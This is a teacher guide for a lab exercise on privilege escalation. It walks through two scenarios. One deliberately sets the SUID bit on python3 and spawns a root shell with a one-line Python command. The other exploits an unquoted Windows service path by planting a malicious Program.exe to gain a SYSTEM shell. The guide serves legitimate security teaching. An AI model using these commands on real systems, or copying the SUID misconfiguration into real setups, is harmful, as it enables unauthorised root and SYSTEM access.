 ESCALATION SCENARIOS
POST-EXPLOITATION & PRIVILEGE ESCALATION
TEACHER GUIDE

In the lab environment, provide students with a low-privileged shell (e.g., via a web exploit or SSH). Use this guide to help them navigate the "enumeration" of the local machine to find the path to Root (Linux) or SYSTEM (Windows).

SCENARIO 1: THE SUID MISCONFIGURATION (LINUX)

THE SETUP

# chmod u+s /usr/bin/python3

DISCOVERY (STUDENT SIDE)

Students run: find / -perm -u=s -type f 2>/dev/null

THE EXPLOIT (GTFOBINS)

Because Python has the SUID bit set, it runs with the permissions of the file owner (Root). Students can spawn a root shell with:

python3 -c 'import os; os.execl("/bin/sh", "sh", "-p")'

SCENARIO 2: UNQUOTED SERVICE PATHS (WINDOWS)

THE SETUP

A service path like: C:\Program Files\Common Files\Vulnerable Service\binary.exe

DISCOVERY (STUDENT SIDE)

Students run: wmic service get name,displayname,pathname,startmode | findstr /i "Auto" | findstr /i /v "C:\Windows\\" | findstr /i /v """

THE EXPLOIT

Windows will try to find the binary by checking C:\Program.exe, then C:\Program Files\Common.exe. If students have write access to C:\, they can place a malicious Program.exe there, restart the service, and get a SYSTEM shell.